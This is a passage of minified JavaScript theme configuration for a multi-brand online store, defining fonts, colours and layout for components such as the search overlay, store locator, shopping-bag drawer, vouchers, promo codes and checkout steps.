#E1E3E4",md:"none"}},columnLabel:{fontSize:"12px",textTransform:"uppercase",color:"#101111",fontWeight:"700"},closeIcon:{},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"underline",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7",letterSpacing:"0.01em"},categories:{gap:"0.5rem"},category:{paddingTop:"10px",paddingBottom:"10px",paddingLeft:"16px",paddingRight:"16px",marginRight:"0px",border:"1px solid #cccfd2",borderRadius:"4px",textTransform:"capitalize",textDecoration:"none",_hover:{borderColor:"#101111"}},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}}},parts:["searchOverlay","container","searchHeader","searchInput","resultsContainer","column","columnMiddle","closeIcon","article","products","productTile","categories","category","trending","suggestions","suggestion"]},BackTop:{baseStyle:{button:{position:"fixed",bottom:"20vh",right:{base:"24px",md:"16px"},minWidth:"52px",width:"52px",minHeight:"52px",height:"52px",zIndex:999},chevron:{color:"white"}},variants:{CUM:{},OK:{button:{backgroundColor:"transparent",borderRadius:"0",border:"1px solid black",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}},PT:{button:{backgroundColor:"transparent",border:"1px solid black",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}},LC:{button:{backgroundColor:"transparent",border:"1px solid #C7D0D0",borderRadius:"0",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}}},parts:["button"]},PageHeader:{baseStyle:{container:{width:"container.xxxl",margin:"auto",maxWidth:"100vw",marginTop:"0",marginBottom:"0"},categoryBanner:{width:"100%",maxWidth:{base:"100%",md:"container.xxxl"},margin:"auto"},categoryBannerFull:{width:"100%",marginLeft:"auto !important",marginRight:"auto !important",marginTop:"0 !important",maxWidth:{base:"100%",md:"1400px"}},heading:{width:"100%",justifyContent:"center",flexDirection:"column",paddingTop:{base:"16px",md:"20px"},paddingBottom:{base:"16px",md:"20px"}},title:{fontWeight:900,lineHeight:"110%",fontSize:{base:"32px",md:"43px"}},headingNoResults:{width:"100%",justifyContent:"center",flexDirection:"column",paddingTop:{base:"40px",md:"72px"},paddingBottom:{base:"40px",md:"72px"}},titleNoResults:{fontWeight:"normal",lineHeight:"110%",textTransform:"none",fontSize:{base:"16px",md:"18px"}},description:{maxWidth:"700px",margin:"0 auto",textAlign:"center",paddingY:"16px",fontSize:"14px",color:"#101111"},skeleton:{justifyContent:"center",alignItems:"center",gap:4,flexDirection:"column",spacing:2,paddingTop:{base:"16px",md:"40px"}}},variants:{CUM:{},OK:{description:{fontFamily:"Asap",color:"#595D5F"},title:{fontFamily:"Montserrat",fontWeight:800,lineHeight:"110%",fontSize:{base:"27px",md:"35px"}}},PT:{description:{fontFamily:"Mulish",fontSize:"16px"},title:{fontFamily:"Mulish",fontWeight:700,lineHeight:"110%",fontSize:{base:"27px",md:"35px"}},categoryBannerFull:{maxWidth:{md:"1430px"}}},LC:{heading:{alignItems:"flex-start"},description:{fontFamily:"Supreme",fontSize:"14px",textAlign:"left",color:"#595D5F",margin:"0 0",textAlign:"left !important",p:{textAlign:"left !important"}},title:{fontFamily:"Supreme",fontStyle:"italic",fontWeight:700,lineHeight:"110%",textAlign:"left !important",fontSize:{base:"48px",md:"54px"}},skeleton:{justifyContent:"flex-start",alignItems:"flex-start",gap:4,flexDirection:"column",spacing:2}}},parts:["button"]},PageDesigner:Ct,TextTile:{baseStyle:e=>({textTile:St(St(St(St(St({},jt),kt),It),Dt),At)}),variants:{OK:{textTile:St(St(St(St({},Zt),Et),Tt),Lt)},PT:{textTile:St(St(St(St({},Ht),Ft),_t),zt)},LC:{textTile:St(St({},Rt),Wt)}},parts:["container","icon","link","CUM","OK","PT","LC"]},HeroBanner:{baseStyle:{styleSX:{".mb-2":{marginBottom:4},".mt-2":{marginTop:4},".my-2":{marginY:4},".mb-sm-3":{"@media (min-width: 576px)":{marginBottom:6}},".mt-sm-3":{"@media (min-width: 576px)":{marginTop:6}},".my-sm-3":{"@media (min-width: 576px)":{marginY:6}}}},variants:{OK:{},PT:{},LC:{}},parts:["CUM","OK","PT","LC"]},Highlight:{baseStyle:{stylesSX:{".asset-body":{display:"flex",alignItems:"center",justifyContent:"center",alingText:"center",height:{base:"full",md:"auto"},width:"full",minHeight:{md:"50%"},position:"absolute",top:0,p:{marginBottom:0},"&.asset-body-highlight":{backgroundColor:"rgba(0, 0, 0, .5)",lineHeight:1.5,bottom:0,height:"33%",minHeight:0,overflow:"hidden",paddingBottom:"5px",paddingTop:"5px",top:"auto",transition:".3s ease height",_hover:{height:"full",".asset-content":{WebkitLineClamp:"3"}},".asset-content":{"-webkit-box-orient":"vertical",WebkitLineClamp:"2",display:"-webkit-box",fontSize:"inherit",overflow:"hidden",textOverflow:"ellipsis",wordBreak:"break-word"}}}}},variants:{OK:{},PT:{stylesSX:{".asset-body":{display:"flex",alignItems:"center",justifyContent:"center",alingText:"center",height:{base:"full",md:"auto"},width:"full",minHeight:{md:"50%"},position:"absolute",top:0,p:{marginBottom:0},"&.asset-body-highlight":{backgroundColor:"rgba(0, 0, 0, .2)",lineHeight:1.5,bottom:0,height:"33%",minHeight:0,overflow:"hidden",paddingBottom:"5px",paddingTop:"5px",top:"auto",transition:".3s ease height",_hover:{height:"full",".asset-content":{WebkitLineClamp:"3"}},".asset-content":{"-webkit-box-orient":"vertical",WebkitLineClamp:"2",display:"-webkit-box",fontSize:"inherit",overflow:"hidden",textOverflow:"ellipsis",wordBreak:"break-word"}}}}},LC:{}},parts:["CUM","OK","PT","LC"]},StoreLocator:{baseStyle:e=>({heading:{color:"#000",fontFamily:"CUM.primary",fontSize:{base:"23px",md:"28px"},fontStyle:"normal",fontWeight:"600",letterSpacing:"-0.56px",lineHeight:"1.2",textAlign:"center"},menuButton:{color:"#000",fontSize:"13px",fontStyle:"normal",fontWeight:"400",letterSpacing:"0.46px",lineHeight:"20px",textAlign:"center",textTransform:"inherit",textDecoration:"capitalize",whiteSpace:"nowrap",textOverflow:"ellipsis",overflow:"hidden",backgroundColor:"#fff",borderColor:"#979797",borderRadius:0,outline:"none",outlineOffset:"initial",transition:"auto",height:"auto",minHeight:"40px",marginBottom:4,width:"full",_hover:{backgroundColor:"#fff",borderColor:"#979797"},_active:{backgroundColor:"#fff",borderColor:"#979797"},_focus:{backgroundColor:"#fff",borderColor:"#979797"}},menuList:{backgroundClip:"padding-box",backgroundColor:"#fff",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",color:"#000",fontSize:".875rem",left:0,liststyle:"none",minWidth:"100%",padding:"15px 0",zIndex:"50",transition:".3s ease",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",maxHeight:"300px",overflowY:"scroll"},menuItem:{background:"transparent",border:0,clear:"both",color:"#000",fontSize:"13px",lineHeight:"35px",padding:"1px 25px",textAlign:"inherit",whiteSpace:"nowrap",transition:"background .3s ease",_hover:{background:"#f6f6f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f6f6f7",outline:"none"}},storeListGridContainer:{margin:"auto",width:"full",paddingX:"12.5px",maxWidth:{base:"91.66667%",md:"83.33333%"}},storeListGrid:{spacingX:0,spacingY:"25px",columns:{base:1,md:3}},storeContent:{color:"#000",fontSize:"14px",fontStyle:"normal",fontWeight:"400",letterSpacing:"normal",lineHeight:"21px",paddingX:{base:0,md:"25px"},marginBottom:4},storeName:{color:"#000",fontSize:"24px",fontStyle:"normal",fontWeight:"400",letterSpacing:"0.78px",lineHeight:"34px"},iconColor:{color:"PT"===e.variant?"#d39f4a":"OK"===e.variant?"#000":"LC"===e.variant?"#F14345":"#a00001"},mapInfoWindowLink:{fontSize:"16px",textDecoration:"underline",_hover:{textDecoration:"none"}},mapInfoWindowLinkSX:{mt:"12.5px",fontSize:"16px",display:"block",textDecoration:"underline","@media (min-width: 768px)":{textDecoration:"none",pointerEvents:"none",cursor:"default"}}}),variants:{OK:{heading:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",letterSpacing:"normal",lineHeight:"1.2",textTransform:"uppercase"},menuButton:{letterSpacing:"normal",lineHeight:"1.7",height:"auto",minHeight:"37px",_hover:{borderColor:"#000"},_active:{borderColor:"#000"},_focus:{borderColor:"#000"}},menuList:{borderColor:"#000",borderWidth:"2px",maxHeight:"300px",overflowY:"scroll"},menuItem:{_hover:{background:"#f7f7f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f7f7f7",outline:"none"}},storeContent:{color:"#444",lineHeight:"23px"}},PT:{heading:{fontFamily:"PT.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"700",letterSpacing:"normal",lineHeight:"1.2px"},menuButton:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],fontSize:"16px",letterSpacing:"0.56px",lineHeight:"16px",borderColor:"#a8a8a8",height:"auto",_hover:{borderColor:"#a8a8a8"},_active:{borderColor:"#a8a8a8"},_focus:{borderColor:"#a8a8a8"}},menuList:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],boxShadow:"none",border:"1px solid #a8a8a8",borderColor:"#a00001",borderWidth:"0 0 2px"},menuItem:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],_hover:{background:"#f7f7f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f7f7f7",outline:"none"}},storeContent:{color:"#444",fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],letterSpacing:"0.56px",lineHeight:"24px",paddingX:{base:0,md:"25px"},marginBottom:4}},LC:{heading:{fontFamily:"LC.primary",fontSize:{base:"23px",md:"28px"},fontWeight:"400",letterSpacing:"normal",lineHeight:"1.2"}}},parts:["heading","menuButton","menuList","menuItem","storeListGridContainer","storeListGrid","storeContent","storeName"]},Authentication:ye,GiftCard:xe,ShippingCard:{baseStyle:{shippingCardTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},shippingCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#101111"}},variants:{OK:{shippingCardTitle:{fontFamily:"OK.primary"}},PT:{shippingCardTitle:{fontFamily:"PT.primary"}},LC:{shippingCardTitle:{fontFamily:"LC.primary"}}},parts:["shippingCardTitle","shippingCardText"]},DrawerBag:{baseStyle:{content:{padding:0,fontFamily:"CUM.primary",spacing:0,maxWidth:"32rem",width:"full",maxHeight:"100vh",minHeight:{base:"93vh",xl:"100dvh"},height:"100dvh",background:"white"},drawerHeader:{boxShadow:"none",paddingTop:"0 !important",paddingX:"0 !important"},drawerOverlay:{background:"blackAlpha.700"},header:{alignItems:"center",justifyContent:"flex-start",paddingX:{base:"16px",md:"24px"},paddingTop:{base:"16px",md:"24px"},paddingBottom:{base:"16px"},flexDirection:"column",fontFamily:"CUM.primary",width:"100%",position:"relative"},headingWrap:{alignItems:"flex-start",width:"100%"},heading:{display:"flex",alignItems:"center",textTransform:"uppercase",fontSize:{base:"16px",md:"18px"},lineHeight:"21px",gap:"5px",fontWeight:"800",width:"100%",fontFamily:"CUM.primary"},headingMessage:{fontSize:"14px",width:"100%",fontWeight:"normal",gap:"5px",flexDirection:"column",display:"flex",alignItems:"flex-start",justifyContent:"center"},link:{textDecoration:"underline",cursor:"pointer",fontWeight:"600",_hover:{textDecoration:"none"}},drawerBody:{paddingX:{base:"16px",md:"24px"},paddingTop:"8px !important",paddingBottom:"24px !important"},cartFooter:{paddingX:{base:"16px",md:"24px"},paddingY:{base:"24px",md:"24px"},gap:"12px",bottom:"0",left:"0",width:"100%",boxShadow:"0px -4px 10px 0px #0000001A",display:"flex",flexDirection:"column",fontFamily:"CUM.primary",alignItems:"stretch",flexWrap:"wrap"},footerActions:{width:"100%",gap:"16px"},cartCount:{paddingLeft:"4px",letterSpacing:"2px"},cartItems:{alignItems:"stretch",flexDirection:"column",justifyContent:"stretch",paddingTop:0},vouchers:{fontSize:"12px",fontWeight:"600",alignItems:"center",gap:"5px"},cartSummary:{display:"flex",width:"100%",flexDirection:"column",alignItems:"stretch",justifyContent:"center",gap:"8px",lineHeight:"19px"},cartTotal:{width:"100%",display:"flex",justifyContent:"space-between",textTransform:"uppercase",fontSize:{base:"16px",md:"18px"},fontWeight:"800",lineHeight:{base:"19px",md:"21px"}},closeIcon:{minWidth:"24px",height:"24px",display:"flex !important",alignItems:"center !important",justifyContent:"center !important",cursor:"pointer"},drawerRecommenderWrapper:{fontFamily:"CUM.primary",display:{base:"none",lg:"flex"},flex:1,alignItems:"center",justifyContent:"center",padding:4,maxWidth:"calc(100vw - 32rem)"},drawerRecommender:{spacing:4,justifyContent:"center",height:"100vh",width:"full",maxWidth:"864px",overflow:"auto"},drawerRecommenderTitle:{fontFamily:"CUM.primary",color:"white",fontSize:"22px",fontWeight:"800",lineHeight:"26.4px",letterSpacing:"-0.02em",textAlign:"center",textTransform:"uppercase"}},variants:{CUM:{drawerRecommenderWrapper:{fontFamily:"CUM.primary"},drawerRecommenderTitle:{fontFamily:"CUM.primary"}},OK:{header:{fontFamily:"OK.primary",letterSpacing:"normal"},heading:{fontFamily:"OK.primary"},content:{fontFamily:"OK.primary"},cartFooter:{fontFamily:"OK.primary"},drawerRecommenderWrapper:{fontFamily:"OK.primary"},drawerRecommenderTitle:{fontFamily:"OK.primary"}},PT:{header:{fontFamily:"PT.primary",letterSpacing:"0.56px"},heading:{fontFamily:"PT.primary",fontWeight:"700",fontSize:{base:"16px",md:"16px"}},content:{fontFamily:"PT.primary"},cartTotal:{textTransform:"none",fontSize:{base:"16px",md:"16px"},lineHeight:"19px",fontWeight:"700"},cartFooter:{gap:"16px",fontFamily:"PT.primary"},drawerRecommenderWrapper:{fontFamily:"PT.primary"},drawerRecommenderTitle:{fontFamily:"PT.primary"}},LC:{header:{fontFamily:"LC.primary",letterSpacing:"normal"},heading:{fontFamily:"LC.primary"},content:{fontFamily:"LC.primary"},cartFooter:{fontFamily:"LC.primary"},drawerRecommenderWrapper:{fontFamily:"LC.primary"},drawerRecommenderTitle:{fontFamily:"LC.primary"}}},parts:["content","drawerHeader","header","headerWrap","headingMessage","footer","cartCount","link","drawerBody","cartFooter","footerActions","cartItems","vouchers","cartSummary","cartTotal","closeIcon"]},CartProductItem:Ae,ReturnProductItem:Ke,GiftCard:xe,VoucherCard:{baseStyle:{voucherCard:{gap:2,paddingY:3,paddingX:4,align:"center",borderWidth:2,borderRadius:"base",justify:"space-between"},voucherCardTitle:{fontSize:"18px",fontWeight:"bold",lineHeight:"19px",letterSpacing:0,color:"#101111"},voucherCardTitleSuperscript:{fontSize:"12px",fontWeight:"semibold",lineHeight:"19px",letterSpacing:0,color:"#101111",position:"relative",top:"-0.4em"},voucherCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#595D5F"},voucherCardErrorText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#dc3545"},voucherCardSuccessText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#28a745"},voucherCardBtn:{display:"flex",fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",color:"#101111",textTransform:"uppercase",paddingRight:1,paddingLeft:3,backgroundColor:"#F6F6F7",_hover:{backgroundColor:"blackAlpha.100"}}},variants:{OK:{},PT:{voucherCardTitle:{fontSize:"20px",lineHeight:"24px"},voucherCardText:{color:"#5B5C5C"}},LC:{}},parts:["voucherCard","voucherCardTitle","voucherCardTitleSuperscript","voucherCardText","voucherCardBtn"]},VoucherModal:{baseStyle:{modalHeader:{positon:"relative",minHeight:"132px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},closeIcon:{display:"flex",minWidth:5,height:5,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},contentTitle:{fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"extrabold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"-0.02em",textTransform:"uppercase",marginBottom:6},content:{fontFamily:"CUM.primary",fontSize:"16px",fontWeight:"normal",lineHeight:"26px",letterSpacing:0,marginBottom:6},contentBold:{fontFamily:"CUM.primary",fontSize:"16px",fontWeight:"semibold",lineHeight:"26px",letterSpacing:0}},variants:{OK:{contentTitle:{fontFamily:"OK.primary"},content:{fontFamily:"OK.primary"},contentBold:{fontFamily:"OK.primary"}},PT:{contentTitle:{fontFamily:"PT.primary"},content:{fontFamily:"PT.primary"},contentBold:{fontFamily:"PT.primary"}},LC:{contentTitle:{fontFamily:"LC.primary"},content:{fontFamily:"LC.primary"},contentBold:{fontFamily:"LC.primary"}}},parts:["modalHeader","closeBtn","contentTitle","content","contentBold"]},VoucherFlyout:{baseStyle:{content:{fontFamily:"CUM.primary",color:"#101111",paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},closeBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},description:{color:"#101111",fontSize:"14px",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",letterSpacing:0}},variants:{OK:{content:{fontFamily:"OK.primary"},heading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"}},PT:{content:{fontFamily:"PT.primary"},heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"}},LC:{content:{fontFamily:"LC.primary"},heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"}}},parts:["content","heading","closeBtn","description"]},PromoCode:{baseStyle:{promoCode:{padding:4,paddingLeft:1,background:"#F6F6F7",border:"1px solid",borderColor:"#E1E3E4",borderRadius:"base"},promoCodeSX:{"input[aria-invalid=true]":{border:"none",boxShadow:"none"},"input[data-invalid]":{border:"none",boxShadow:"none"},"#code-feedback":{display:"none"}},promoCodeTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},promoCodeInputField:{fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",color:"#101111",height:"28px",border:"none",_placeholder:{color:"#595D5F",textTransform:"uppercase"}},promoCodeInputLabel:{display:"none"},promoCodeApplyBtn:{fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",minWidth:"58px"}},variants:{OK:{promoCodeTitle:{fontFamily:"OK.primary"}},PT:{promoCodeTitle:{fontFamily:"PT.primary",letterSpacing:"0.06em"},promoCodeInputField:{_placeholder:{color:"#5B5C5C"}},promoCodeApplyBtn:{fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"0em",minWidth:"58px"}},LC:{promoCodeTitle:{fontFamily:"LC.primary"}}},parts:["promoCode","promoCodeSX","promoCodeTitle","promoCodeInputField","promoCodeInputLabel","promoCodeApplyBtn","CUM","OK","PT","LC"]},ToggleCard:re,Checkout:{baseStyle:{tab:{alignItems:"stretch",display:"flex",flex:1,borderRadius:0,backgroundColor:"white",height:"auto",justifyContent:"flex-start",gap:{base:"10px",lg:"16px"},px:"0",py:"16px",pr:"2px",color:"#101111",borderBottom:"2px solid transparent !important",cursor:"pointer",_hover:{backgroundColor:"#F7F7F7"},_disabled:{opacity:"0.6",cursor:"not-allowed"}},tabList:{alignItems:"stretch",borderTop:"1px solid #E1E3E4",borderBottom:"1px solid #E1E3E4",display:"flex",marginBottom:"12px",width:"100%"},tabContent:{flexDirection:"column",alignItems:"flex-start",justifyContent:"center",fontFamily:"CUM.primary",textAlign:"left",gap:{base:"2px"},fontFamily:"CUM.primary",fontSize:{base:"14px",md:"16px"},lineHeight:"19px"},tabContentSubText:{fontSize:"12px",lineHeight:"19px",color:"#595D5F",fontWeight:"400"},tabIcon:{width:{base:"32px",lg:"44px"},height:{base:"32px",lg:"44px"},display:"flex",alignItems:"center",justifyContent:"center",padding:"10px",backgroundColor:"#F7F7F7",borderRadius:"50%"},addressWrap:{flexDirection:"row",justifyContent:"flex-start",gap:"16px",width:"100%",padding:"16px",marginTop:"4px !important",minHeight:"55px",_hover:{backgroundColor:"#F7F7F7"}},selectedAddressWrap:{flexDirection:"column",justifyContent:"stretch",gap:"16px",minHeight:"55px",width:"100%"},selectedAddressDetails:{flexDirection:"row",justifyContent:"flex-start",gap:"16px",width:"100%",padding:"0 0",marginTop:"0 !important"},addressDisplay:{color:"#101111",fontWeight:"600",fontSize:"14px",lineHeight:"22px",fontFamily:"CUM.primary",color:"#101111"},addressLink:{fontWeight:"400",fontSize:"12px",lineHeight:"19px",fontFamily:"CUM.primary",color:"#595D5F",zIndex:"1",textDecoration:"underline",_hover:{textDecoration:"underline"}},addAddressBtn:{fontWeight:"600",fontSize:"14px",lineHeight:"22px",fontFamily:"CUM.primary",color:"#101111",textAlign:"left",padding:"16px",display:"flex",alignItems:"center",justifyContent:"flex-start",gap:"16px",marginTop:"4px !important",_hover:{backgroundColor:"#F7F7F7"}},addressActionCard:{width:"100%",border:"none",padding:"0",display:"flex",alignItems:"center",flexDirection:"row"},addressRadio:{borderRadius:"50%",border:"1px solid #A1A8AD",padding:"4px",height:"20px",width:"20px",display:"flex",alignItems:"center",justifyContent:"center",position:{base:"relative"},_hover:{cursor:"pointer"}},addressRadioChecked:{_after:{content:'""',display:"flex",width:"100%",height:"100%",zIndex:1,borderRadius:"50%",background:"black"}},subHeading:{fontSize:"14px",fontWeight:"700",fontFamily:"CUM.primary",textTransform:"uppercase",lineHeight:"19px",color:"#101111",letterSpacing:"0.56px"},addressContainer:{gap:"4px !important",display:"flex",width:"100%",alignItems:"stretch",flexDirection:"column"},shippingMethodsStep:{marginTop:"24px"},deliveryMethodRadioBtn:{display:"flex",gap:"16px",height:"auto !important",padding:"0",width:"100%",marginTop:"0 !important"},deliveryMethodElectronic:{display:"flex",gap:{base:"8px",lg:"16px"},padding:"16px",width:"100%",marginTop:"0 !important",backgroundColor:"#F7F7F7",paddingRight:{base:"16px",lg:"60px"},position:"relative"},deliveryMethodElectronicRadio:{top:{base:"0",lg:"50%"},transform:{base:"none",lg:"translateY(-50%)"},borderRadius:"50%",border:"1px solid #A1A8AD",padding:"4px",height:"20px",width:"20px",right:{base:"0",lg:"16px"},display:"flex",alignItems:"center",justifyContent:"center",position:{base:"relative",lg:"absolute"},_after:{content:'""',display:"flex",width:"100%",height:"100%",borderRadius:"50%",backgroundColor:"black"}},deliveryMethodContainer:{display:"flex",gap:"16px",flex:1},deliveryMethodWrap:{display:"flex",flexDirection:"column",gap:"4px",width:"100%"},deliveryMethodContent:{display:"flex",flexDirection:"column",gap:"2px",flex:1},deliveryMethodPrice:{fontWeight:"700",textAlign:"right",fontFamily:"CUM.primary",fontSize:"14px",alignSelf:{base:"flex-start",md:"center"}},deliveryMethodIcon:{marginTop:"5px"},collectMethodIcon:{marginTop:"5px",alignSelf:"flex-start"},deliveryMethodTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},modalIconBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",alignItems:"center",_hover:{backgroundColor:"blackAlpha.100"}},modalContent:{fontFamily:"CUM.primary",color:"#101111",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderBottom:"2px solid #a00001 !important",width:{base:"calc(100% - 32px)",md:"100%"},maxWidth:"1200px",height:"800px",maxHeight:"80vh"},modalHeader:{display:"flex",justifyContent:"space-between",alignItems:"center",paddingX:"16px"},collectionDetailsWrapper:{backgroundColor:"#F6F6F7",marginBottom:8},collectionDetailsHeader:{padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4"},collectionDetailsTitle:{},collectionDetailsAddress:{padding:4,marginBottom:4},giftWrappingCheckbox:{flexDirection:"row-reverse",justifyContent:"space-between",gap:4,alignItems:{base:"flex-start",md:"center"},backgroundColor:"white",padding:"16px",width:"100%",height:"auto",minHeight:{base:"100px",md:"55px"},height:{base:"auto",md:"auto"},_checked:{backgroundColor:"#F6F6F7"},_hover:{backgroundColor:"#F6F6F7"}},giftWrappingContainer:{display:"flex",gap:"16px",flex:1},giftWrappingContent:{display:"flex",flexDirection:"column",gap:"2px",flex:1},giftWrappingIcon:{marginTop:"2px"},giftWrappingTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},flyoutModalContent:{fontFamily:"CUM.primary",color:"#101111",fontSize:"md",paddingY:{base:"24px",md:"40px"},paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},flyoutModalheading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},orderConfirmationTitle:{fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},orderConfirmationSubTitle:{fontWeight:"600",fontSize:"16px",lineHeight:"25.6px",letterSpacing:"normal"},orderConfirmationLink:{textDecoration:"underline",textUnderlineOffset:"4px",_hover:{textDecoration:"none"}},orderConfirmationLoyalty:{fontWeight:"600",fontSize:{base:"14px",md:"16px"},lineHeight:{base:"22.4px",md:"25.6px"},letterSpacing:"normal",alignItems:"center",gap:4,padding:6,border:"1px solid #FFC33A",rounded:"4px"},orderDetailsTitle:{color:"#101111",fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19.2px",md:"21.6px"},letterSpacing:"-0.02em",textTransform:"uppercase"},orderRegistrationTitle:{fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},productItemImage:{width:"auto",minWidth:"70px",maxWidth:{base:"75px",md:"75px"},maxHeight:"100%",marginTop:"2px"},productItemTitle:{color:"#101111",fontWeight:600},productItemAttribute:{color:"#595D5F",fontSize:"12px",lineHeight:"19px",textTransform:"capitalize"},productItemPrice:{fontWeight:600,fontSize:{base:"12px"},lineHeight:"19.2px"},productItemPricePrev:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px"},lineHeight:"16px",color:"#A1A8AD",marginLeft:"8px"},radioBillingAddressWrap:{display:"flex",flexDirection:"column",gap:"4px",width:"100%"},radioBillingAddressBtn:{display:"flex",gap:"16px",padding:"0",width:"100%"},radioBillingAddressTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"600",lineHeight:"20px",color:"#101111"},radioBillingAddressContent:{fontSize:"12px",fontWeight:"400",lineHeight:"19px",color:"#595D5F"},storeResultCard:{display:"flex",flexDirection:{base:"column",md:"row"},justifyContent:"space-between",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",backgroundColor:"#fafafb",padding:6},storeResultName:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"12px"},storeSearch:{fontWeight:500}},variants:{OK:{tabContent:{fontFamily:"OK.primary"},subHeading:{fontFamily:"OK.primary"},addressDisplay:{fontFamily:"OK.primary"},addAddressBtn:{fontFamily:"OK.primary",fontWeight:"700"},addressLink:{fontFamily:"OK.primary"},deliveryMethodPrice:{fontFamily:"OK.primary"},deliveryMethodTitle:{fontFamily:"OK.primary"},giftWrappingTitle:{fontFamily:"OK.primary"},flyoutModalContent:{fontFamily:"OK.primary"},flyoutModalheading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"},orderConfirmationTitle:{fontWeight:"700",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"26.6px",md:"30.8px"}},orderDetailsTitle:{fontFamily:"OK.secondary",letterSpacing:"normal"},productItemPricePrev:{color:"#A6A7A6"},radioBillingAddressTitle:{fontFamily:"OK.primary"},storeResultCard:{fontFamily:"OK.primary"},storeResultName:{fontFamily:"OK.primary"}},PT:{tabList:{borderTop:"1px solid #E3E3E3",borderBottom:"1px solid 